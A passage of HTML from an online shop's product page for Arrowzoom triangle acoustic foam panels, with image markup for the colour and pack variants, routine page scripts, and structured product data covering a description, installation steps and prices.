    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 1 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339436470560"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=1680 1680w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152 2000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-30173529079873.jpg?v=1670240152&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339435225376"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773193793.jpg?v=1670246446&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 1 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339435258144"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773259329.jpg?v=1670246285&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 1 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339435880736"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307061825.jpg?v=1670246278&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339436699936"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28982307389505.jpg?v=1670246275&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339436765472"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090506997825.jpg?v=1670240149&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339450626336"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-29090507030593.jpg?v=1670246272&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339450790176"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243"
    loading="lazy"
    width="1100"
    height="554"
    data-media-id="32339450855712"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339451609376"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339452100896"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339453804832"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339453378848"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660801089.jpg?v=1670240145&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339471008032"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660866625.jpg?v=1670246096&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 12 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339471401248"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661259841.jpg?v=1670246092&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339471597856"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661292609.jpg?v=1670246090&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339471827232"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661423681.jpg?v=1670246087&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339471991072"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661390913.jpg?v=1670245924&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339472482592"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661456449.jpg?v=1670245922&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red &amp; Blue / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339472843040"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&width=550 550w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&width=1100 1100w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&width=1445 1445w,//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985661358145.jpg?v=1670239985&width=1445"
    alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Red / 24 pieces"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32339487490336"
  ></div>
  </div>
</product-modal>


  
 <script src="//arrowzoom.com/cdn/shop/t/92/assets/product-modal.js?v=52128055760098790431764303105" defer="defer"></script>
    <script src="//arrowzoom.com/cdn/shop/t/92/assets/media-gallery.js?v=21621056841727037201764303104" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE(){const n=window.navigator.userAgent,i=n.indexOf("MSIE "),e=n.indexOf("Trident/");return i>0||e>0}

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25976882463008__main input[name="id"]');const noScriptInputWrapper = document.createElement('div');const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25976882463008__main"]') || document.querySelector('variant-selects[data-section="template--25976882463008__main"]'); noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25976882463008__main'
      ).textContent; variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML; document.querySelector('#Variants-template--25976882463008__main').addEventListener('change', function (event) { hiddenInput.value = event.currentTarget.value; }); });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243",
      "url": "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243",
      "image": [
          "https:\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28992773226561.jpg?v=1670246281\u0026width=1920"
        ],
      "description": "Arrowzoom Acoustic Pyramid Panel Product Description \u0026amp; Complete Guide\nArrowzoom™ PRO Series Triangle Pro Acoustic Foam are upgraded versions of our standard Acoustic Panels with 30% more sound absorption. Triangle Pro style is perfect for music rooms or studios for absorption of noise waves and frequencies. It is the best soundproofing solution for you to reduce echo and minimize the noise level.\n \n\n \nWhy is important to soundproof your room?\n\nHelps to flutter echoes and reduce excess reflections and reverberation\nImproves vocal clarity and acoustics of your room\nIdeal for use in recording studios, home theatres and karaoke room\n\n \n Features \u0026amp; Highlights of PRO Series Acoustic Triangle Pro\n✅ Improve Acoustic Quality\nBy deadening unwanted sound using absorption panels, you can make other sounds much clearer. This leads to improved intelligibility of speech in lecture rooms or performance venues. It can also help in retail and dining environments, (so time isn't wasted trying to catch what people are saying.)\n✅ Amazing Material \nSound-Absorbing Foam Made by Imported High Quality Foam. Best sound deadening to filter approximately most of the outside noise from entering the room.\n✅ Fire-Retardant Foam\nAcoustic foam is fire-retardant. It stops fire from spreading and reduces its intensity.\n✅ Easy to install\nThese acoustic panels are designed by audio engineers that allows anyone who like to improve the sound quality or solve sound issues to save time.\n✅ Non-Toxic\nAll our acoustic panels are non toxic and environment friendly\n✅ High density\nAcoustic cell structure is designed for maximize noise absorption.\n✅ Colors and Styles\nWe offer different colors and styles for a variety of combinations. You can pick multi-colors and deigns your patterns as well.\n \nBefore \u0026amp; After Installed PRO Series Acoustic Triangle Pro Panel\nArrowzoom Soundproof Foam Sound Test\nIn this video, it shows the acoustic test comparison after installed acoustic pyramid across room types: Music Studio, Home Theater, Meeting Room, Indoor Stadium, and Sound Insulation \u0026amp; Vibration\n\nTechnical Data Sheet\nSTC (Sound Transmission Class), is a numerical rating of how effective a material is at blocking the transmission of sound through itself. This rating generally applies to hard materials like rubberized sound barriers, concrete, brick and drywall but also applies to a much lesser degree to softer materials like mineral fiber (although it isn’t tested by itself; it’s tested as part of a wall system to verify its effectiveness).\n \n \n\n How To Install Acoustic Panel Step by Step\n\n\nStep 1: Restore Vacuumed Acoustical Treatment Foam\nFollow the instruction in this video to extract the acoustic foam\nStep 2: Locate the Acoustic Foam For Outline\nLay the Studio Foam out for your specific application. Keep in mind that you want the foam evenly distributed throughout the room.\n\nStep 3: Mark \u0026amp; Resize the Acoustic Foam To Best Fit\nMeasure any areas that need to be field cut on the foam and make the appropriate cuts (examples would be around beams, doorways, or if a short piece is needed). After all the pieces have been field cut, put the material back in the appropriate position on the wall or ceiling and lightly mark the bottom and side of where each piece will be lightly with a pencil to ensure straight application.\n\n\nStep 4: Apply Arrowzoom Tape or Glue the Acoustic Foam with Adhesive Spray\nThere are two ways to put the acoustic foams on the designated wall.\nMethod 1: Use Arrowzoom Sticky Double Sided Tape .  Each foam should use 4 tapes. One for each corner. Once you peel off the sticker, the Acoustic foam should easily stick to the surface of your choice.\n\n\nMethod 2: Glue each piece individually with PL Polyurethane Construction Adhesive. Create a perimeter around the outside of the material staying 1 1\/2\" away from the edge. Create an X pattern across the center of the material.\n(Note: Due to Shipping Reason, we do not sell Glue)\nStep 5: Hang the Acoustic Foam With The Marked Line\n\nLine the material up with the lines you marked in Step 3 and press firmly against the material compressing the foam. Repeat step for remaining pieces of foam.\n \n\nHow Many Soundproof Foams Do You Need?\n\n\nIf you are not sure how many soundproof panels you need, you can use our tile calculator to estimate the sound absorption foam you need.\n \n\n Technical Specification:\nColor:\nBlack, Blue, Red\nSize \u0026amp; Dimension:\n\n\n\n30 X 30 X 7 cm (11.8 X 11.8 X 2.7 in)\n\n\n\n\nNOTE:\n\n\n\n\n\nActual color may slightly differ depends on monitor settings.\n\n\nWe may split your order into multiple shipments for postage. And due to shipping requirements, we compressed (vacuum sealed) the acoustic foam for easy shipping.\n\n\nPlease kindly give up until 24 to 48 hours for the foam to restore its normal size.\n\n\n\n",
      "sku": "KK1243-1-R-30-5",
      "brand": {
        "@type": "Brand",
        "name": "Arrowzoom"
      },
      "offers": [{
            "@type" : "Offer","sku": "KK1243-1-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545883713"
          },
{
            "@type" : "Offer","sku": "KK1243-12-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 89.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/arrowzoom.com\/products\/arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243?variant=39673545982017"
          },
{
            "@type" : "Offer","sku": "KK1243-24-BK-30-5","availability" : "http://schema.org/InStock",
            "price" : 139.99,
            "priceCurrency" : "USD",
